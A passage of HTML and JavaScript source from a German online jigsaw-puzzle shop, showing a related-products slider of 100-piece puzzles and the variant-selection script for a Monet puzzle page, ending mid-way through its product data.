                                  <a class="pvo_artist-more-anchor" href="/collections/artist-claude-monet">Alle Motive des Künstlers ansehen</a>
                              	</div>
                    		</div> 
                    	
                        

                  </div>
                </div>

              </div>
            </div>
          </div>
        </div>       
        
              
        
        <div class="related-products-layout">
          <div class="related-products-content related-products-full">
            






<div class="related-products">
  <div class="page-title">
    <h2>Alternative</h2>
    <p class="sub-title">
      Passende Produkte
    </p>
  </div>
  <div class="group-related">
    
    <div class="group-related-inner">
      <div class="rp-slider">
        
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
		  	
            
       
			
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/puzzle-galaxy"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/puzzle-galaxy_50x50.png?v=1638796448" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/farbige-weltkarte-grenzen-lander-strassen-und-stadte" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/files/61b75b6016b6cb0268b5f811_100DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Farbige Weltkarte - Grenzen, Länder, Straßen und Städte - Puzzleteile: 100" data-variantID="42185506914522"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/files/61b75b6016b6cb0268b5f811_100DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Farbige Weltkarte - Grenzen, Länder, Straßen und Städte - Puzzleteile: 100" data-variantID="42185506914522"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42185073852634">1000</option>
            
            
            
            <option value="42185323839706">500</option>
            
            
            
            <option value="42185508487386">200</option>
            
            
            
            <option value="42185506914522">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/farbige-weltkarte-grenzen-lander-strassen-und-stadte">Farbige Weltkarte - Grenzen, Länder, Straßen und Städte</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/havana-puzzle-company"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/LogoWebsite_50x50.png?v=1675792866" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/fleurs-flowers-for-all-vintage-art-poster-adolphe-millot" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/files/649af902650614f79a557ba2_100DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Fleurs - Blumen für Alle, Vintage Art Poster, Adolphe Millot - Puzzleteile: 100" data-variantID="44617693790474"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/files/649af902650614f79a557ba2_100DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Fleurs - Blumen für Alle, Vintage Art Poster, Adolphe Millot - Puzzleteile: 100" data-variantID="44617693790474"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="44617693561098">1000</option>
            
            
            
            <option value="44617693397258">500</option>
            
            
            
            <option value="44617694249226">200</option>
            
            
            
            <option value="44617693790474">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/fleurs-flowers-for-all-vintage-art-poster-adolphe-millot">Fleurs - Blumen für Alle, Vintage Art Poster, Adolphe Millot</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
		  	
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/puzzle-galaxy"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/puzzle-galaxy_50x50.png?v=1638796448" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/franzosische-bulldogge-mit-kopfhorer" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f70995c860b0ccca4ec_100DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Französische Bulldogge mit Kopfhörer - Puzzleteile: 100" data-variantID="42198365438170"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f70995c860b0ccca4ec_100DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Französische Bulldogge mit Kopfhörer - Puzzleteile: 100" data-variantID="42198365438170"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42198278045914">1000</option>
            
            
            
            <option value="42198293545178">500</option>
            
            
            
            <option value="42198279291098">200</option>
            
            
            
            <option value="42198365438170">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/franzosische-bulldogge-mit-kopfhorer">Französische Bulldogge mit Kopfhörer</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
		  	
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/puzzle-galaxy"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/puzzle-galaxy_50x50.png?v=1638796448" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/kunstlerisches-neonfarbener-lowe-umarmt-lowin-im-stil-der-pop-art" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f70995c860b0ccca4f8_100DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Künstlerisches, neonfarbener Löwe umarmt Löwin im Stil der Pop-Art - Puzzleteile: 100" data-variantID="42199717347546"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f70995c860b0ccca4f8_100DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Künstlerisches, neonfarbener Löwe umarmt Löwin im Stil der Pop-Art - Puzzleteile: 100" data-variantID="42199717347546"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42199152263386">1000</option>
            
            
            
            <option value="42199634673882">500</option>
            
            
            
            <option value="42199829283034">200</option>
            
            
            
            <option value="42199717347546">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/kunstlerisches-neonfarbener-lowe-umarmt-lowin-im-stil-der-pop-art">Künstlerisches, neonfarbener Löwe umarmt Löwin im Stil der Pop-Art</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
		  	
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/puzzle-galaxy"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/puzzle-galaxy_50x50.png?v=1638796448" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/die-elbphilharmonie-in-hamburg" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ae49f775424fb2fb89046e_100DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Die Elbphilharmonie in Hamburg - Puzzleteile: 100" data-variantID="42154585751770"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ae49f775424fb2fb89046e_100DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Die Elbphilharmonie in Hamburg - Puzzleteile: 100" data-variantID="42154585751770"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42154558488794">1000</option>
            
            
            
            <option value="42154733306074">500</option>
            
            
            
            <option value="42154586046682">200</option>
            
            
            
            <option value="42154585751770">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/die-elbphilharmonie-in-hamburg">Die Elbphilharmonie in Hamburg</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
		  	
            
       
			
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/puzzle-galaxy"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/puzzle-galaxy_50x50.png?v=1638796448" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/kunstlerisches-neonfarbenes-portrat-eines-lowen-im-stil-der-pop-art" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f6f995c860b0ccca4c3_100DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Künstlerisches, neonfarbenes Porträt eines Löwen im Stil der Pop-Art - Puzzleteile: 100" data-variantID="42195456065754"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f6f995c860b0ccca4c3_100DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Künstlerisches, neonfarbenes Porträt eines Löwen im Stil der Pop-Art - Puzzleteile: 100" data-variantID="42195456065754"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42195347505370">1000</option>
            
            
            
            <option value="42195345539290">500</option>
            
            
            
            <option value="42195445088474">200</option>
            
            
            
            <option value="42195456065754">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/kunstlerisches-neonfarbenes-portrat-eines-lowen-im-stil-der-pop-art">Künstlerisches, neonfarbenes Porträt eines Löwen im Stil der Pop-Art</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		
        	
        
        
      </div>
    </div>    
  </div><!--END -->
</div>


          </div>          
        </div>
        
       
      </div>
    </div>
  </div>                       
</div>


<script>
  var check_active_variant = 0;
  var selectCallback = function(variant, selector) {
    if (variant && variant.featured_image) {
      if(check_active_variant == 0){
        $.each( variant.options, function( key, value ) {
          $('.swatch-variant').find('[data-value="'+value+'"]').addClass('active');
        });
        check_active_variant = 1;
      }
      $('[data-product-thumbnail-id="'+variant.featured_media.id+'"]').click();
	  $('.product-media-type-video').css('height', $('[data-media-id="'+variant.featured_media.id+'"]').find('img').height());
    } else {
      var height = 0;
      $('[data-product-single-media-wrapper]').each(function(index) {
        if(!$(this).hasClass('product-media-type-video')){
          height = $(this).find('[data-media-item]').height();
          $('.product-media-type-video').css('height', height);
          return false;
        }
      });
    }
    if (variant && variant.available) {
      
      jQuery('#add-to-cart').removeAttr('disabled').removeClass('disabled'); // remove unavailable class from add-to-cart button, and re-enable button
      if(variant.price < variant.compare_at_price){
        jQuery('#price-preview').html(Shopify.formatMoney(variant.price, quickShop_money_format) + " <del>" + Shopify.formatMoney(variant.compare_at_price, quickShop_money_format) + "</del>");
      } else {
        jQuery('#price-preview').html(Shopify.formatMoney(variant.price, quickShop_money_format));
      }
    } else {   
       
      jQuery('#add-to-cart').addClass('disabled').attr('disabled', 'disabled'); // set add-to-cart button to unavailable class and disable button
      var message = variant ? "Ausverkauft" : "nicht verfügbar";
      jQuery('#price-preview').html(message);
    }
  };
								  // Disable because if optionSelector error in console / PVO 23.07.2021
      
                                   /*   jQuery(document).ready(function($){

          $('.thumbs div.image').on('click', function() {
      		$(this).parents('.thumbs').find('.image').removeClass('active');
            $(this).addClass('active');
          });
      
      
          new Shopify.OptionSelectors("product-select", { product: {"id":7449638371546,"title":"The Seine at Vétheuil (1880) by Claude Monet","handle":"the-seine-at-vetheuil-1880-by-claude-monet","description":"","published_at":"2022-01-20T16:40:36+01:00","created_at":"2021-11-15T12:28:35+01:00","vendor":"Æpyornis","type":"Puzzle","tags":["artist:Claude Monet","ArtNr:ClaudeMonet-140","claudemonet","famous artists","famous-artist","fluss","illustration","kunst","natur","orientation:landscape","pieces:1000DE","pieces:100DE","pieces:200DE","pieces:40DE","pieces:500DE","seine","skill:1","vetheuil","wasser","wiese"],"price":2299,"price_min":2299,"price_max":2999,"available":true,"price_varies":true,"compare_at_price":2299,"compare_at_price_min":2299,"compare_at_price_max":2999,"compare_at_price_varies":true,"variants":[{"id":42070961127642,"title":"1000","option1":"1000","option2":null,"option3":null,"sku":"61923e3d4ac30b1a23295d48_1000DE","requires_shipping":true,"taxable":true,"featured_image":{"id":34627024847066,"product_id":7449638371546,"position":7,"created_at":"2021-11-17T22:40:36+01:00","updated_at":"2021-11-17T22:40:36+01:00","alt":"The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle Schachtel 3D Modell","width":2030,"height":1629,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_1000DE_mockup6.png?v=1637185236","variant_ids":[42070961127642]},"available":true,"name":"The Seine at Vétheuil (1880) by Claude Monet - 1000","public_title":"1000","options":["1000"],"price":2999,"weight":760,"compare_at_price":2999,"inventory_management":null,"barcode":"04066909016807","featured_media":{"alt":"The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle Schachtel 3D Modell","id":26961695965402,"position":7,"preview_image":{"aspect_ratio":1.246,"height":1629,"width":2030,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_1000DE_mockup6.png?v=1637185236"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42068880457946,"title":"500","option1":"500","option2":null,"option3":null,"sku":"61923e3d4ac30b1a23295d48_500DE","requires_shipping":true,"taxable":true,"featured_image":{"id":34624193757402,"product_id":7449638371546,"position":14,"created_at":"2021-11-17T15:10:42+01:00","updated_at":"2021-11-17T15:10:42+01:00","alt":"The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle Schachtel 3D Modell","width":1913,"height":1535,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_500DE_mockup6.png?v=1637158242","variant_ids":[42068880457946]},"available":true,"name":"The Seine at Vétheuil (1880) by Claude Monet - 500","public_title":"500","options":["500"],"price":2799,"weight":680,"compare_at_price":2799,"inventory_management":null,"barcode":"04066909015336","featured_media":{"alt":"The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle Schachtel 3D Modell","id":26958816641242,"position":14,"preview_image":{"aspect_ratio":1.246,"height":1535,"width":1913,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_500DE_mockup6.png?v=1637158242"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42067966066906,"title":"200","option1":"200","option2":null,"option3":null,"sku":"61923e3d4ac30b1a23295d48_200DE","requires_shipping":true,"taxable":true,"featured_image":{"id":34622318837978,"product_id":7449638371546,"position":24,"created_at":"2021-11-17T10:56:44+01:00","updated_at":"2021-11-17T10:56:44+01:00","alt":"The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle Schachtel 3D Modell","width":1543,"height":1299,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_200DE_mockup6.png?v=1637143004","variant_ids":[42067966066906]},"available":true,"name":"The Seine at Vétheuil (1880) by Claude Monet - 200","public_title":"200","options":["200"],"price":2499,"weight":520,"compare_at_price":2499,"inventory_management":null,"barcode":"04066909018665","featured_media":{"alt":"The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle Schachtel 3D Modell","id":26956912656602,"position":24,"preview_image":{"aspect_ratio":1.188,"height":1299,"width":1543,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_200DE_mockup6.png?v=1637143004"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42068524466394,"title":"100","option1":"100","option2":null,"option3":null,"sku":"61923e3d4ac30b1a23295d48_100DE","requires_shipping":true,"taxable":true,"featured_image":{"id":34623324061914,"product_id":7449638371546,"position":22,"created_at":"2021-11-17T12:56:44+01:00","updated_at":"2021-11-17T12:56:44+01:00","alt":"The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle Schachtel 3D Modell","width":1543,"height":1299,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_100DE_mockup6.png?v=1637150204","variant_ids":[42068524466394]},"available":true,"name":"The Seine at Vétheuil (1880) by Claude Monet - 100","public_title":"100","options":["100"],"price":2299,"weight":520,"compare_at_price":2299,"inventory_management":null,"barcode":"04066909020125","featured_media":{"alt":"The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle Schachtel 3D 